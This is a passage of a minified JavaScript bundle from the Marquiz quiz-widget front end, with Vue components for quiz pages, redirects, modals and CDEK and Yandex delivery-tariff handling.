this.addTelegramScript());this.loadPreview(),P.vS.postMessage({id:this.quizId,action:"start_preview"}),this.initSession(this.quizId)}},data(){return{isLoading:!1,notFound:!1,loadingError:!1,groupId:this.$route.query.group_id,quizId:this.$route.params.id,isModal:!!C()(this.$route,"query.isModal",!0),domain:null,assetsPath:"//quiz.marquiz.ru"}},head(){return{title:this.pageTitle,meta:this.meta}},computed:{...(0,A.aH)(["lang","cookieNotice"]),...(0,A.aH)("quiz",["page","loaded","info","id","settings","mode","isWidgetOpen","currency","questions","subdomain","installation","fontSize"]),...(0,A.aH)("quiz/landing",{landing:e=>e}),...(0,A.L8)(["baseLang"]),...(0,A.L8)("quiz",["startPage","isQuizEnable","isWidgetMode","quizTitle","isPreviewMode","isTelegramMode"]),...(0,A.L8)("quiz/landing",{landingPageTitle:"pageTitle"}),...(0,A.L8)(["isRtl"]),$constants(){return P.gv},isVkGroupAdmin(){return this.groupId&&"4"===this.$route.query.viewer_type},pageTitle(){if(this.isLoading)return"Loading...";const e=this.quizTitle||"Marquiz";switch(C()(this.info,"startPageType")){case"start-page":return C()(this.startPage,"pageTitle")||C()(this.startPage,"title")||e;case"landing":return this.landingPageTitle||e;default:return e}},favicon(){const e=`${this.assetsPath}/static/favicon.png`;switch(C()(this.info,"startPageType")){case"start-page":return this.$image.url(C()(this.startPage,"favicon"),P.gv.imageOptions.start.favicon)||e;case"landing":return this.$image.url(C()(this.landing,"favicon"),P.gv.imageOptions.landing.favicon)||e;default:return e}},meta(){let e=this.pageTitle,t="";const s=/ru|be|az|hy|kk/i.test(this.lang)?"ru":"en";let i=`https://static.marquiz.io/images/preview-${s}.png`;return"landing"===C()(this.info,"startPageType")?(t=C()(this.landing,"meta.description")||t,i=this.$image.url(C()(this.landing,"meta.image"),P.gv.imageOptions.landing.og)||i):"start-page"===C()(this.info,"startPageType")&&(e=C()(this.startPage,"metaTitle")||e,t=C()(this.startPage,"metaDescription")||t,i=this.$image.url(C()(this.startPage,"metaImage"),P.gv.imageOptions.start.og)||i),[{name:"description",content:t},{property:"og:title",content:e},{property:"og:description",content:t},{property:"og:image",content:i},{property:"og:url",content:window.location.href},{property:"og:type",content:"website"}]},isStartPage(){return this.page===P.gv.page.START},isLandingPage(){return this.page===P.gv.page.LANDING}},methods:{loadPreview(){this.isLoading=!0,setTimeout((async()=>{this.isLoading&&(this.isLoading=!1,await this.load())}),2e3)},async load(){this.notFound=!1,this.isLoading=!0,this.loadingError=!1;try{this.initSession(this.quizId),await this.$store.dispatch("quiz/get",{id:this.quizId,groupId:this.groupId,domain:this.domain,routeQuery:this.$route.query}),this.setFavicon(this.favicon)}catch(e){this.groupId?this.$router.replace("/welcome"):e.response&&404===e.response.status?this.notFound=!0:this.loadingError=!0}finally{this.isLoading=!1}},initSession(e){let t=Bi.A.get("answerId");1===this.$route.query.test&&(t=null),Bi.A.init(e),this.$store.commit("quiz/form/setSession",{answerId:t,uuid:Bi.A.get("uuid")})},showWelcomePage(){return!this.quizId&&(!this.groupId&&(!this.domain&&(!this.subdomain&&(!("/"!==this.$route.path&&(!this.$route.query.viewer_id||this.groupId))&&(this.$router.replace("/welcome"),!0)))))},setFavicon(e){const t=document.querySelector("link[rel*='icon']")||document.createElement("link");t.type="image/x-icon",t.rel="shortcut icon",t.href=e,document.getElementsByTagName("head")[0].appendChild(t)},setDomain(e){this.groupId||(0,Oa.d)(e)||(this.domain=xi()(Ti()(e,/www\./,"")))},getScripts(e){const t=new DOMParser,s=t.parseFromString(e,"text/html");return s.querySelectorAll("script")},createScriptElement(e){const t=document.createElement("script");return t.innerHTML=e.innerHTML,_e()(e.attributes,(e=>{t.setAttribute(e.name,e.value)})),t},addScriptsToHead(e){const t=document.querySelector("head");_e()(e,(e=>{t.appendChild(this.createScriptElement(e))}))},addTelegramScript(){return new Promise((e=>{Mi()("https://telegram.org/js/telegram-web-app.js",e)}))},addBotFaqtorScript(e){return new Promise((t=>{window._ab_id_=Li()(e),Mi()("https://cdn.botfaqtor.ru/rmb.js",t)}))}},watch:{loaded(e){e&&P.vS.postMessage({id:this.quizId,action:"loaded"})},"settings.code":{handler(e){if(this.isQuizEnable&&(!e||!e.includes("window.location"))&&e){const t=this.getScripts(e);this.addScriptsToHead(t)}},immediate:!0},"installation.vk.installed":{handler(e){if(this.isQuizEnable&&e){const e=this.getScripts(fa);this.addScriptsToHead(e)}},immediate:!0},"info.analytic.botFaqtor.id":{handler(e){this.isQuizEnable&&e&&this.addBotFaqtorScript(e)},immediate:!0},lang(e){this.$format.init({lang:e})},currency(e){this.$format.init({currency:e})},fontSize(e){document.documentElement.style.fontSize=`${e}px`}}};const Qa=(0,$.A)(Wa,[["render",Ei]]);var Ua=Qa;const Ha={class:"hero is-fullheight"},Na={class:"hero-body"},ja={class:"columns"},Ka={class:"welcome__info column is-6"},Ga={class:"title"},Za={key:0,class:"subtitle"},Ya={class:"welcome__text"},Ja={key:0},er={class:"welcome__buttons"},tr=["href"],sr={key:0,href:"https://www.marquiz.ru/#section-steps",target:"_blank",class:"button"},ir={class:"welcome__image column"},nr=["src"];function or(e,t,s,i,n,o){return(0,p.uX)(),(0,p.CE)("div",{class:"welcome",style:(0,v.Tr)(`--background: url('${o.bgUrl}')`)},[(0,p.Lk)("div",Ha,[(0,p.Lk)("div",Na,[(0,p.Lk)("div",ja,[(0,p.Lk)("div",Ka,[(0,p.Lk)("div",null,[(0,p.Lk)("h1",Ga,(0,v.v_)(n.content[o.lang].title),1),"ru"===o.lang?((0,p.uX)(),(0,p.CE)("h2",Za,(0,v.v_)("Получайте в разы больше заявок"))):(0,p.Q3)("",!0),(0,p.Lk)("div",Ya,["ru"===o.lang?((0,p.uX)(),(0,p.CE)("p",Ja,(0,v.v_)("Квиз - это виджет опроса, который задаёт вопросы посетителю, а в конце предлагает оставить контакты."))):(0,p.Q3)("",!0),(0,p.Lk)("p",null,(0,v.v_)(n.content[o.lang].description),1)]),(0,p.Lk)("div",er,[(0,p.Lk)("a",{href:n.content[o.lang].href,target:"_blank",class:"button is-primary"},(0,v.v_)(n.content[o.lang].button),9,tr),"ru"===o.lang?((0,p.uX)(),(0,p.CE)("a",sr," Подробнее ")):(0,p.Q3)("",!0)])])]),(0,p.Lk)("div",ir,[(0,p.Lk)("img",{src:n.content[o.lang].imgSrc,alt:"Welcome image"},null,8,nr)])])])])],4)}var ar={data(){return{content:{ru:{title:"Marquiz - конструктор маркетинговых квизов",description:"Задавая нужные вопросы, он помогает определиться с выбором человеку. Поэтому квиз работает на более холодную аудиторию, за счёт чего вы получаете в разы больше заявок",button:"Создать квиз",imgSrc:"//quiz.marquiz.ru/static/mrqz-image.png",href:"https://panel.marquiz.ru/signup"},en:{title:"Create an online quiz in 10 minutes",description:"Get registrations and learn more about your audience through your website and social media — all without the help of designers or programmers",button:"Try for free",imgSrc:"//quiz.marquiz.ru/static/mrqz-image-en.png",href:"https://app.marquiz.io/signup"}}}},computed:{lang:{get(){return this.$store.getters.baseLang},set(e){this.$store.commit("setLang",e),this.$i18n.i18next.changeLanguage(e)}},bgUrl(){return"//quiz.marquiz.ru/static/bg.jpg"}}};const rr=(0,$.A)(ar,[["render",or],["__scopeId","data-v-f5995b36"]]);var lr=rr;const ur={class:"agreement"},dr={class:"agreement__text"},cr={class:"agreement__links"},hr=["onClick"];function mr(e,t,s,n,o,a){return(0,p.uX)(),(0,p.CE)("div",ur,[(0,p.Lk)("h1",null,(0,v.v_)(e.$t("Terms of use")),1),(0,p.Lk)("div",dr,[t[1]||(t[1]=(0,p.Lk)("hr",null,null,-1)),(0,p.Lk)("div",cr,[((0,p.uX)(!0),(0,p.CE)(p.FK,null,(0,p.pI)(a.agreements,((e,s)=>((0,p.uX)(),(0,p.CE)("div",{key:s},[(0,p.Lk)("p",null,[(0,p.Lk)("a",{href:"#",onClick:(0,i.D$)((t=>a.showPage(e.link)),["prevent"])},(0,v.v_)(e.title),9,hr)]),t[0]||(t[0]=(0,p.Lk)("hr",null,null,-1))])))),128))])])])}var pr={name:"Agreement",inject:["isMobile"],beforeMount(){this.lang=this.$route.query.lang,this.lang&&x.Ay.changeLanguage(this.lang)},mounted(){document.title=this.$t("Terms of use")},data(){return{customPolicy:this.$route.query.customPolicy,isModalOpen:!1,activeAgreement:null}},computed:{isRuRegion(){return!0},agreements(){const e=[];return this.isRuRegion&&e.push({title:"Согласие на обработку персональных данных",link:"https://www.marquiz.ru/agreement"}),this.customPolicy&&e.push({title:this.$t("Page Creator Privacy Policy"),link:this.customPolicy}),e.push({title:"Marquiz Privacy Policy",link:`https://www.marquiz.${this.isRuRegion?"ru":"io"}/policy`}),e}},methods:{showPage(e){this.isMobile&&/docs\.google\.com/.test(e)?document.location.href=`${e}?embedded=true`:document.location.href=e},close(){window.close()}}};const gr=(0,$.A)(pr,[["render",mr]]);var vr=gr,yr=s(13324),br=(0,p.pM)({__name:"ShortLinkRedirect",setup(e){const t=(0,D.lq)();return(0,p.sV)((async()=>{const e=t.params.key;try{const t=await(0,yr.B)(e);window.location.assign(t)}catch(s){console.error(s),window.location.assign("/")}})),(e,t)=>((0,p.uX)(),(0,p.CE)("div"))}});const fr=br;var kr=fr,_r=s(63560),wr=s.n(_r),Cr=s(61448),Pr=s.n(Cr),Ar=(s(64979),s(14603),s(47566),s(98721),(0,p.pM)({__name:"SharedRedirect",setup(e){const t=e=>{if(!e)return{results:[]};const t=decodeURIComponent(e),s=JSON.parse(t),i=C()(s,"results",""),n={results:i};return Pr()(s,"discount.value")&&(n.discount={value:atob(C()(s,"discount.value")),type:C()(s,"discount.type","number")}),Pr()(s,"correctCount")&&(n.correctCount=atob(C()(s,"correctCount"))),Pr()(s,"answers")&&(n.answers=JSON.parse(C()(s,"answers"))),n},s=(0,D.rd)(),i=(0,D.lq)(),n=(0,A.Pj)(),o=async()=>{const e=new URLSearchParams(window.location.search).get("data"),o=i.params.id?`/${i.params.id}`:"/";if(qe()(e))s.replace({path:o});else try{const i=t(e),a=new URLSearchParams(window.location.search),r={};Ae()(Array.from(a.entries()),(([e,t])=>{"data"!==e&&(r[e]=t)})),ze()(r)||wr()(i,"utmParams",r),n.commit("quiz/setShared",!0),n.commit("quiz/setSharedData",i),await s.replace({path:o,query:ze()(r)?void 0:r})}catch{s.replace({path:o})}};return(0,p.sV)(o),(e,t)=>((0,p.uX)(),(0,p.CE)("div"))}}));const Er=Ar;var Sr=Er;const Lr=(0,D.aE)({history:(0,D.LA)(),routes:[{path:"/",component:Ua},{path:"/:id",component:Ua},{path:"/welcome",component:lr},{path:"/agreement",component:vr},{path:"/t/:key",component:kr},{path:"/:id/shared/",component:Sr,props:!0},{path:"/shared",component:Sr,props:!0}]});var qr=Lr,Tr=s(91648),$r=s.n(Tr),Ir=s(27380);const zr=(0,Ir.A)();var xr={install(e){e.config.globalProperties.$mModal={subscribe(e,t){zr.on(`m-modal-${e}`,t)},async show(e){document.getElementById(`m-modal-${e}`)&&(this.openedModals.push(e),zr.emit(`m-modal-${e}`,"show"),this.disableBodyScroll())},close(e){this.openedModals=$r()(this.openedModals,e),zr.emit(`m-modal-${e}`,"close"),this.enableBodyScroll()},disableBodyScroll(){const e=window.innerWidth>document.body.clientWidth;document.body.classList.add("m-modal-open"),e&&document.body.classList.add("m-modal-open_has-scrollbar")},enableBodyScroll(){Gt()(this.openedModals)||(document.body.classList.remove("m-modal-open"),document.body.classList.remove("m-modal-open_has-scrollbar"))},openedModals:[]}}},Dr=s(87585);const Mr=(0,Ir.A)(),Br={toast(e,t){const s=(0,i.Ef)({render:s=>Yt()(e)?s(Dr.A,{props:t},[e]):s(Dr.A,{props:{...t,text:e}})});s.mount()},subscribe(e,t){Mr.on(`m-toast${e}`,t)},show(e){this.openedToasts.push(e),Mr.emit(`m-toast${e}`,"show")},hide(e){this.openedToasts=$r()(this.openedToasts,e),Mr.emit(`m-toast${e}`,"hide")},openedToasts:[],hideAll(){this.openedToasts.forEach((e=>{Mr.emit(`m-toast${e}`,"hide")})),this.openedToasts=[]}};var Vr={install(e){e.config.globalProperties.$mToast=Br}};s(41203);Je();const Rr=(0,i.Ef)(H),Fr=(0,r.c)();(0,P.FN)(Rr);const Xr=c.parse(window.location.search);Rr.component("SvgIcon",m.A),Rr.mixin(l.WV),Rr.use(n.Ay,{i18next:Ke}),Rr.use(pe,{disabled:"preview"===Xr.mode}),Rr.use(ge),Rr.use(be),Rr.use(Qe),Rr.use(h.Ay),Rr.use(o.Vue3Mq,{breakpoints:{xs:0,sm:576,md:819,lg:820,xl:1200,xxl:1e4}}),Rr.use(a._V,{region:et?"stage":"ru"}),Rr.use(a.Ce,{region:et?"stage":"ru"}),Rr.use(a.yL),Rr.use(ce),Rr.use(Fr),Rr.use(Pi),Rr.use(d()),Rr.use(Oe),Rr.use(qr),Rr.use(xr),Rr.use(Vr),Rr.provide("$use",Rr.use),(0,P.Lf)({dummy:"preview"===Xr.mode,callback(e){Oe.commit("quiz/showRedirectLoading",e)}}),Rr.mount("#app")},85559:function(e,t,s){"use strict";s.d(t,{P4:function(){return A},_L:function(){return q},tU:function(){return L},ti:function(){return S}});var i=s(36533),n=s.n(i),o=s(83673),a=s.n(o),r=s(53551),l=s.n(r),u=s(39754),d=s.n(u),c=s(55378),h=s.n(c),m=s(7309),p=s.n(m),g=s(6638),v=s.n(g),y=s(99374),b=s.n(y),f=s(47307),k=s.n(f),_=s(58156),w=s.n(_),C=(s(44114),s(88920)),P=s(13319);const A=async(e,t,s,i,n,o,a,r)=>{try{const l=w()(n,"destination.position",[]),u=w()(n,"source.position",[]),d=w()(n,"selectedMethod",""),c=w()(n,"selectedOption",{}),h=k()(o,(e=>{const t=b()(w()(e,"count",1));return v()(t,(()=>({number:w()(e,"id"),weight:b()(w()(e,"dimensions.weight",0)),width:b()(w()(e,"dimensions.width",0)),height:b()(w()(e,"dimensions.height",0)),length:b()(w()(e,"dimensions.length",0)),items:[{name:w()(e,"title"),ware_key:w()(e,"id"),payment:{value:0},weight:1e3*b()(w()(e,"dimensions.weight",0)),amount:1,cost:b()(w()(e,"cost",0))}]})))})),m=await(0,C.Py)(e,t,s,i),{code:g}=await(0,C.g$)(m,u),{code:y}=await(0,C.g$)(m,l),f={packages:h,source:{code:g,position:u},destination:{code:y,position:l}},_=await(0,C.oh)(m,f);if(!_.length){const e="Ошибка при проверке тарифов доставки";return{success:!1,error:e}}const P=q(_),A=await E(m,y,l);if("pickup"===d&&!A.length){const e="Ошибка при проверке тарифов доставки";return{success:!1,error:e}}const L=S(P,r);let T=p()(L,{name:w()(c,"name"),category:w()(c,"category")});if(T||(T=L[0]),!T){const e="Ошибка при проверке тарифов доставки";return{success:!1,error:e}}return{success:!0,updatedOption:T,updatedMethod:w()(T,"category"),selectedPickupPointId:a||w()(A,"0.id"),offers:P,pickupPoints:A,amount:w()(T,"price",0)}}catch(l){console.error("Failed to validate CDEK delivery:",l);const e="Ошибка при проверке тарифов доставки";return{success:!1,error:e}}},E=async(e,t,s)=>{try{const i=await(0,C.gb)(e,t,s);return h()(i,(e=>({id:w()(e,"code"),address:w()(e,"location.address"),position:{latitude:w()(e,"location.latitude"),longitude:w()(e,"location.longitude")}})))}catch(i){throw console.error("Failed to get pickup points:",i),i}},S=(e,t,s="ru")=>{const i=[];return d()(e,(e=>{const n={id:w()(e,"tariff_code"),label:"",name:"",price:l()(b()(w()(e,"delivery_sum"))),deliveryInterval:{from:w()(e,"delivery_date_range",{min:"",max:""}).min,to:w()(e,"delivery_date_range",{min:"",max:""}).max},deliveryTime:"",offerPayload:w()(e,"payload",""),category:e.category};if(/^экспресс(\s|$)/i.test(e.tariff_name.toLowerCase()))n.name="express",n.label=t("Express");else if(/(^|\s)супер-экспресс(\s|$)/i.test(e.tariff_name.toLowerCase()))n.name="superexpress",n.label=t("Super Express");else if(/(^|\s)посылка(\s|$)/i.test(e.tariff_name.toLowerCase()))n.name="standart",n.label=t("Standard");else{if(!/(^|\s)магистральный экспресс(\s|$)/i.test(e.tariff_name.toLowerCase()))return;n.name="cargo",n.label=t("Freight delivery")}n.deliveryTime=(0,P.mi)(w()(e,"delivery_date_range.min"),w()(e,"delivery_date_range.max"),s),i.push(n)})),i},L=(e,t,s)=>{const i=[];return e.length&&i.push({name:"courier",label:s("Home delivery")}),t.length&&i.push({name:"pickup",label:s("Pickup point")}),i},q=e=>{const t={expressCourier:e.filter((e=>/^экспресс(\s|$)/i.test(e.tariff_name)&&/склад-дверь/i.test(e.tariff_name))).map((e=>({...e,category:"courier"}))),expressPickup:e.filter((e=>/^экспресс(\s|$)/i.test(e.tariff_name)&&/склад-склад/i.test(e.tariff_name))).map((e=>({...e,category:"pickup"}))),superExpressCourier:e.filter((e=>/(^|\s)супер-экспресс(\s|$)/i.test(e.tariff_name)&&/склад-дверь/i.test(e.tariff_name))).map((e=>({...e,category:"courier"}))),superExpressPickup:e.filter((e=>/(^|\s)супер-экспресс(\s|$)/i.test(e.tariff_name)&&/склад-склад/i.test(e.tariff_name))).map((e=>({...e,category:"pickup"}))),standartCourier:e.filter((e=>/(^|\s)посылка(\s|$)/i.test(e.tariff_name)&&/склад-дверь/i.test(e.tariff_name))).map((e=>({...e,category:"courier"}))),standartPickup:e.filter((e=>/(^|\s)посылка(\s|$)/i.test(e.tariff_name)&&/склад-склад/i.test(e.tariff_name))).map((e=>({...e,category:"pickup"}))),cargoCourier:e.filter((e=>/(^|\s)магистральный экспресс(\s|$)/i.test(e.tariff_name)&&/склад-дверь/i.test(e.tariff_name))).map((e=>({...e,category:"cargo"}))),cargoPickup:e.filter((e=>/(^|\s)магистральный экспресс(\s|$)/i.test(e.tariff_name)&&/склад-склад/i.test(e.tariff_name))).map((e=>({...e,category:"pickup"})))};return a()([n()(t.expressCourier,"delivery_sum"),n()(t.expressPickup,"delivery_sum"),n()(t.superExpressCourier,"delivery_sum"),n()(t.superExpressPickup,"delivery_sum"),n()(t.standartCourier,"delivery_sum"),n()(t.standartPickup,"delivery_sum"),n()(t.cargoCourier,"delivery_sum"),n()(t.cargoPickup,"delivery_sum")])}},13319:function(e,t,s){"use strict";s.d(t,{Lk:function(){return d},Nj:function(){return r},Yq:function(){return a},_2:function(){return o},a3:function(){return h},cE:function(){return c},mi:function(){return l},rl:function(){return n},wv:function(){return u}});s(44114);const i=e=>{const t=/^([0-1][0-9]|2[0-3]):([0-5][0-9])$/;if(!t.test(e))return!1;const[s,i]=e.split(":"),n=parseInt(s,10),o=parseInt(i,10);return n>=0&&n<=23&&o>=0&&o<=59},n=(e,t)=>{if(!e||!t||!i(e)||!i(t))return!1;const[s,n]=e.split(":").map(Number),[o,a]=t.split(":").map(Number),r=60*s+n,l=60*o+a;return r<l},o=(e,t)=>{const s=[],i=new Date,n=new Date(i);n.setDate(i.getDate()+parseInt(e.from,10));const o=new Date(i);o.setDate(i.getDate()+parseInt(e.to,10));const a={0:"sun",1:"mon",2:"tue",3:"wed",4:"thu",5:"fri",6:"sat"},r=new Date(n);while(r<=o){const e=r.getDay(),i=a[e],n=t.find((e=>e.selectedDays.includes(i)));n&&s.push({day:i,date:new Date(r),intervals:n.timeIntervals}),r.setDate(r.getDate()+1)}return s.sort(((e,t)=>e.date.getTime()-t.date.getTime())),s},a=(e,t,s=!1)=>new Intl.DateTimeFormat(t,{day:"numeric",month:s?"long":"numeric"}).format(e),r=e=>{if(!e||Number.isNaN(e.getTime()))return null;const t=new Date,s=[e.getFullYear(),e.getMonth(),e.getDate()].join()===[t.getFullYear(),t.getMonth(),t.getDate()].join();if(s)return"today";const i=String(e.getDate()).padStart(2,"0"),n=String(e.getMonth()+1).padStart(2,"0"),o=e.getFullYear();return`${i}.${n}.${o}`},l=(e,t,s="ru")=>{const i=new Date,n=Math.max(1,Math.round((+new Date(e)-+i)/864e5)),o=Math.max(n,Math.round((+new Date(t)-+i)/864e5)),a=e=>new Intl.NumberFormat(s,{style:"unit",unit:"day",unitDisplay:"long"}).format(e);return n===o?a(n):`${n}-${a(o)}`},u=(e,t)=>new Intl.DateTimeFormat(t,{weekday:"short"}).format(e),d=e=>{const t=new Date,s=new Date(t);s.setDate(t.getDate()+1);const i=(e,t)=>e.getDate()===t.getDate()&&e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear();return i(e,t)?"today":i(e,s)?"tomorrow":"regular"},c=(e,t,s)=>{if(null===s)return!1;if(!t.to||!i(t.to))return!1;const[n,o]=t.to.split(":").map(Number),a=new Date(e);a.setHours(n,o,0,0);const r=new Date,l=r.getTimezoneOffset(),u=s+l,d=new Date(a.getTime()+60*u*1e3);return d<=r},h=(e,t="ru")=>{const s=Math.floor(e/6e4),i=Math.floor(s/60),n=s%60,o=[];return i&&o.push(new Intl.NumberFormat(t,{style:"unit",unit:"hour",unitDisplay:"long"}).format(i)),(n||!i&&!n)&&o.push(new Intl.NumberFormat(t,{style:"unit",unit:"minute",unitDisplay:"long"}).format(n)),o.join(" ")}},77327:function(e,t,s){"use strict";s.d(t,{_2:function(){return i._2},tU:function(){return E.tU},ti:function(){return E.ti},Yq:function(){return i.Yq},wv:function(){return i.wv},nG:function(){return A},x$:function(){return P},Lk:function(){return i.Lk},cE:function(){return i.cE},rl:function(){return i.rl},P4:function(){return E.P4},JQ:function(){return _}});var i=s(13319),n=s(53551),o=s.n(n),a=s(39754),r=s.n(a),l=s(7309),u=s.n(l),d=s(42426),c=s.n(d),h=s(99374),m=s.n(h),p=s(13222),g=s.n(p),v=s(55378),y=s.n(v),b=s(58156),f=s.n(b),k=(s(44114),s(54238));const _=async(e,t,s,i,n,o)=>{try{const a=f()(t,"destination.position",[]),r=f()(t,"source.position",[]),l=f()(t,"source.address",""),d=f()(t,"destination.address",""),h=f()(t,"source.sourcePointId"),p=f()(t,"selectedMethod",""),v=f()(t,"selectedOption",{}),b=y()(s,(e=>({pickup_point:1,dropoff_point:2,id:f()(e,"id"),title:f()(e,"title"),cost_value:g()(f()(e,"cost",0)),cost_currency:i,quantity:f()(e,"count",1),size:{length:m()(f()(e,"dimensions.length",0)/100),width:m()(f()(e,"dimensions.width",0)/100),height:m()(f()(e,"dimensions.height",0)/100)},weight:m()(f()(e,"dimensions.weight",0))}))),_={items:b,route_points:[{id:1,coordinates:r,fullname:l},{id:2,coordinates:a,fullname:d}]};let P=await(0,k.oh)(e,_);P.length||(_.requirements={taxi_classes:["cargo"]},P=await(0,k.oh)(e,_));const A=await C(e,a,s,h);if("pickup"!==p){const{updatedOption:e,updatedMethod:t}=w(P,v,o);if(!e){const e="Ошибка при проверке тарифов доставки";return{success:!1,error:e}}return{success:!0,updatedOption:e,updatedMethod:t,offers:P,pickupPoints:A,amount:f()(e,"price",0)}}if(!A.length){const e="Ошибка при проверке тарифов доставки";return{success:!1,error:e}}return c()(A,(e=>e.id===n))?{success:!0,selectedPickupPointId:n,offers:P,pickupPoints:A,amount:f()(u()(A,(e=>e.id===n)),"price",0)}:{success:!0,selectedPickupPointId:f()(A,"0.id"),offers:P,pickupPoints:A,amount:f()(A,"0.price",0)}}catch(a){console.error("Failed to validate yandex delivery:",a);const e="Ошибка при проверке тарифов доставки";return{success:!1,error:e}}},w=(e,t,s)=>{const i=P(e,s);let n=u()(i,{name:f()(t,"name")});n||(n=i[0]);const o="cargo"===f()(n,"taxiClass")?"cargo":"courier";return{updatedOption:n,updatedMethod:o}},C=async(e,t,s,i)=>{try{const n=y()(s,(e=>({length:m()(f()(e,"dimensions.length",0)),width:m()(f()(e,"dimensions.width",0)),height:m()(f()(e,"dimensions.height",0)),weight:m()(f()(e,"dimensions.weight",0)),quantity:f()(e,"count",1),price:100*m()(f()(e,"cost",0))})));return(0,k.kL)(e,t,n,i)}catch(n){throw console.error("Failed to get pickup points:",n),n}},P=(e,t,s="ru")=>{const n=[];return r()(e,(e=>{const a={category:"courier",id:f()(e,"description"),label:"",name:"",price:o()(m()(f()(e,"price.total_price_with_vat"))),taxiClass:f()(e,"taxi_class",""),deliveryInterval:f()(e,"delivery_interval",{from:"",to:""}),deliveryTime:"",offerPayload:f()(e,"payload","")};switch(e.description){case"express":a.name="express",a.label=t("Express");break;case"express_30min_longer":a.name="express30min",a.label=t("Express +30 min");break;case"express_60min_longer":a.name="express60min",a.label=t("Express +60 min");break;case"2_hours_delivery":a.name="within2h",a.label=t("Within 2 hours");break;case"4_hours_delivery":a.name="within4h",a.label=t("Within 4 hours");break;case"cargo":a.category="cargo",a.name="cargo",a.label=t("Freight delivery");break;default:break}const r=new Date(f()(e,"delivery_interval.from","")),l=new Date(f()(e,"delivery_interval.to",""));Number.isNaN(r.getTime())||Number.isNaN(l.getTime())||(a.deliveryTime=(0,i.a3)(l.getTime()-r.getTime(),s)),n.push(a)})),n},A=(e,t,s)=>{const i=[],n=1===e.length&&"cargo"===f()(e[0],"description");return!e.length||n||c()(i,(e=>"courier"===e.name))||i.push({name:"courier",label:s("Home delivery")}),t.length&&!c()(i,(e=>"pickup"===e.name))&&i.push({name:"pickup",label:s("Pickup point")}),n&&!c()(i,(e=>"cargo"===e.name))&&i.push({name:"cargo",label:s("Freight delivery")}),i};var E=s(85559)},61996:function(e,t,s){"use strict";s.d(t,{d:function(){return n}});const i=["quiz\\-.+\\-mrqz(\\-extra)?\\.website\\.yandexcloud\\.net","mrqz\\.(me|to|page|click|kz|link)","quiz\\.marquiz\\.(ru|io)","quiz\\.(eu|us)\\.marquiz\\.io","localhost"],n=(e,t)=>i.some((s=>{const i=t?`^${s}$`:`(^|\\.)${s}$`;return new RegExp(i,"gi").test(e)}))},94271:function(e,t,s){"use strict";s.d(t,{C7:function(){return v},Vf:function(){return f},jL:function(){return b},r0:function(){return y},xh:function(){return g}});var i=s(23805),n=s.n(i),o=s(42426),a=s.n(o),r=s(55378),l=s.n(r),u=s(35970),d=s.n(u),c=s(79859),h=s.n(c),m=s(58156),p=s.n(m);function g(e){return!p()(e,"type")||("address"===e.type?"owner"===e?.address?.addressBy&&e?.address?.hasSelection&&e?.address?.addresses?.length>0:h()(["answers","variants","images","select","one-image","emoji"],e.type))}function v(e){const t=["variants","images","select","file","emoji"];return"many"===p()(e,"select")&&h()(t,p()(e,"type"))}function y(e){const t=e?.notRequired??!1;switch(e?.type){case"statement":return!0;case"address":return"owner"===e?.address?.addressBy&&!e?.address?.hasSelection||t;default:return t}}function b(e){return d()(l()(e,(e=>{if("multiple"===p()(e,"type")){const t=p()(e,"questions",[]);return l()(t,(t=>({...t,groupId:e.id})))}return e})))}function f(e){const t=["variants","images","emoji","one-image"];if("multiple"===e?.type)return a()(e?.questions,(e=>{const s=h()(t,p()(e,"type"))&&p()(e,"other");return n()(s)?p()(s,"enabled",!1):!!s}));const s=h()(t,p()(e,"type"))&&p()(e,"other");return n()(s)?p()(s,"enabled",!1):!!s}},36963:function(e,t,s){"use strict";s.d(t,{A:function(){return u}});var i=s(20641);const n={width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"};function o(e,t){return(0,i.uX)(),(0,i.CE)("svg",n,t[0]||(t[0]=[(0,i.Lk)("path",{d:"M6 20C5.16667 20 4.45833 19.7083 3.875 19.125C3.29167 18.5417 3 17.8333 3 17H1V6C1 5.45 1.19583 4.97917 1.5875 4.5875C1.97917 4.19583 2.45 4 3 4H17V8H20L23 12V17H21C21 17.8333 20.7083 18.5417 20.125 19.125C19.5417 19.7083 18.8333 20 18 20C17.1667 20 16.4583 19.7083 15.875 19.125C15.2917 18.5417 15 17.8333 15 17H9C9 17.8333 8.70833 18.5417 8.125 19.125C7.54167 19.7083 6.83333 20 6 20ZM6 18C6.28333 18 6.52083 17.9042 6.7125 17.7125C6.90417 17.5208 7 17.2833 7 17C7 16.7167 6.90417 16.4792 6.7125 16.2875C6.52083 16.0958 6.28333 16 6 16C5.71667 16 5.47917 16.0958 5.2875 16.2875C5.09583 16.4792 5 16.7167 5 17C5 17.2833 5.09583 17.5208 5.2875 17.7125C5.47917 17.9042 5.71667 18 6 18ZM3 15H3.8C4.08333 14.7 4.40833 14.4583 4.775 14.275C5.14167 14.0917 5.55 14 6 14C6.45 14 6.85833 14.0917 7.225 14.275C7.59167 14.4583 7.91667 14.7 8.2 15H15V6H3V15ZM18 18C18.2833 18 18.5208 17.9042 18.7125 17.7125C18.9042 17.5208 19 17.2833 19 17C19 16.7167 18.9042 16.4792 18.7125 16.2875C18.5208 16.0958 18.2833 16 18 16C17.7167 16 17.4792 16.0958 17.2875 16.2875C17.0958 16.4792 17 16.7167 17 17C17 17.2833 17.0958 17.5208 17.2875 17.7125C17.4792 17.9042 17.7167 18 18 18ZM17 13H21.25L19 10H17V13Z"},null,-1)]))}var a=s(66262);const r={},l=(0,a.A)(r,[["render",o]]);var u=l},17236:function(e,t,s){"use strict";s.d(t,{A:function(){return u}});var i=s(20641);const n={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function o(e,t){return(0,i.uX)(),(0,i.CE)("svg",n,t[0]||(t[0]=[(0,i.Fv)('<path d="M9.02482 0.445826C15.4202 -1.20949 21.9998 2.65207 23.5984 9.02575C25.2587 15.3995 21.3847 21.9574 14.9893 23.551C8.59473 25.2055 2.0143 21.3447 0.415669 14.9702C-1.24464 8.65819 2.62941 2.10031 9.02482 0.445826Z" fill="#93c744"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.56514 7.92028C8.16378 8.28784 9.7633 8.47204 11.5461 8.53289C14.4367 8.65541 17.6339 8.53289 21.4463 8.53289H22.799C23.1066 8.53289 23.2299 8.90129 22.8607 8.96214L21.6921 9.32971C14.4974 11.4751 9.08643 14.1106 5.08903 20.6068C4.90483 20.8519 4.65895 20.7294 4.72063 20.4226C5.15071 17.4196 5.58162 14.9683 6.93438 12.2719C6.13506 11.1684 